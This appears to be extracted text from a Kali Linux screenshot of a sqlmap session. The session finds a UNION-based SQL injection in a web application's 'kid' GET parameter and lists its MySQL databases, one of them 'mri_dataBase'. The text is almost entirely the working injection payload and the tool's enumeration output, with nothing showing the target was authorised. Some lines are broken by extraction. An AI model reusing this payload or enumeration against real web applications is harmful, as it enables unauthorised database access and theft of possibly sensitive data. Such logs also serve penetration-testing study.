 sqlmap identified the following injection points with a total of
sts:
---
Place: GET
Parameter: kid
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: kid=-6199 UNION ALL SELECT NULL,NULL,CONCAT(0x717071
7267584c6648,0x71626a7071)#
---
[21:44:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:44:34] [INFO] fetching database names
[21:44:34] [INFO] the SQL query used returns 2 entries
[21:44:34] [INFO] resumed: "information_schema"
[21:44:34] [INFO] resumed: "mri_dataBase"
available databases [2]:
[*] information_schema
[*] mri_dataBase
KALI LINUX
"the quieter you become, the more you are able to hear"